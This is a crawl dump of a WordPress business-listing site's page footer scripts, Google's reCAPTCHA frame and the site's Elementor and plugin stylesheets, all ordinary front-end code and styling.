<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 17:14:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ecBlmpswBEGjgnvXR3j13g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082297796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1769055516
body_size: 691
content:
.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3009 .elementor-element.elementor-element-3c666ef1:not(.elementor-motion-effects-element-type-background), .elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container{min-height:0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:29px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-223b7023{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 70px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:68%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-4c7346a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:left;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:left;}.elementor-3009 .elementor-element.elementor-element-77615762 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-4662b9d7{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-e1a70b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-1d8bc86{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 30px 50px 30px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:70%;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--icon-size:17px;}}@media(max-width:767px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 20px 50px 20px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:49%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:center;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-3009 .elementor-element.elementor-element-1198ab9c{width:70%;}.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:39.958%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:30.045%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:29.63%;}.elementor-3009 .elementor-element.elementor-element-e1a70b2{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:30%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:15%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:15%;}.elementor-3009 .elementor-element.elementor-element-17536f7e{width:15%;}.elementor-3009 .elementor-element.elementor-element-67032e3{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1
body_size: 605
content:
#header{
margin: 0 auto;
}				
.search .lp-header-overlay {
    opacity: 0.1;
}
.lp-listing-top-title-header {
    background-color: #FFD400;
}
.lp-listing-title .lp-listing-title-rating .lp-rating-count  {
    color:#000000 !important;
}
a.edit-list{
    background:#FFD400 !important;
}
.lp_confirmation{
    background:#000000 !important;
}
.lp-header-search-wrap-banner-height{
    top: -173px;
}
.lp-header-search .lp-search-form-what {
    background-color: #ffffff !important;
}
.lp-listing .lp-listing-top-thumb img {
    height: 200px;
}
.lp-listings .more-listings a{
    background-color: #000000 !important;
    border: solid 2px #FFD400;
    color:#FFD400 !important;
    font-size: 18px;
}
.calltoaction-right-panel a {
    background-color: #000000 !important;
    color:#FFD400 !important;
}
.promotional-presentation {
    margin-bottom: 14px;
}
.presentation-thumb img{
    height:500px;
}
.listingpro-row .promotiona-col-right article p {
    font-size: 21px;
    line-height: 26px;
    margin-left: 50px;
    text-align: justify;
    font-family: auto;
     color:#FFD400;
     
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: 50px;
    font-size: 36px;
    margin-bottom: 23px;
    font-family: auto;
    color:#FFD400;
    padding-top: 43px !important;
}
.promotiona-col-left img{
    border-radius: 70px;
}
.listingpro-row .promotiona-col-right article:nth-child(2){
    display:none !important;
}
.listingpro-row .promotiona-col-right article:nth-child(3){
    display:none !important;
}
.lp-header-search .lp-search-form-submit{
    background-color: #000000;
}
.lp-header-search .lp-header-search-cats ul li a{
   color: #000000 !important;
}
.padding-top-60 .widget a{
    line-height: 40px;
}
footer .copyrights, caption {
    color: #FFD400;
}
footer .copyrights{
    color: #FFD400 !important;
}
th, td{
    color: #FFD400 !important;
}
.lp-dyn-city {
    color: #000000;
}
.lp-header-search .lp-header-search-tagline{
    color: #000000 !important;
}
@media(max-width:992px){
    .lp-header-search-logo.text-center{
        display:none;
    }
 .listingpro-row .promotiona-col-right article p {
    margin-left: -6px;
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: -6px;
}}
div.sidebar-brand.clearfix{
    height:150px !important;
}
article figure a img {
    width: 100%;
}
.lp-section-content-container ,.lp-section-content-container.row, .elementor-element .padding-top-40.padding-bottom-40.clearfix {
    padding-top: 0px !important;
}
footer.footer-style10 .padding-top-60.padding-bottom-60 {
    padding-top: 100px !important;
}
.page-id-639 div#searchlocation_chosen a.chosen-single span {
    padding-left: 0px !important;
}
#page .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg{
    background:yellow !important;
}
.lp-search-bar-view3 .lp-search-bar-right .lp-search-icon {
    transform: scaleX(-1);
}
.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-suggested-search ,.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-location-search {
    width: 46% !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf {
    margin-bottom: 0px !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf .lp-section-content-container.listingcampaings {
    padding-bottom: 0px !important;
}

/*------WP Bakery------------*/
.wpb_single_image.wpb_content_element.vc_align_left {
    display: inline-block;
}
.vc_element.vc_vc_btn {
    display: inline-block;
}
header.vc_cta3-content-header h2 {
    color: #000 !important;
}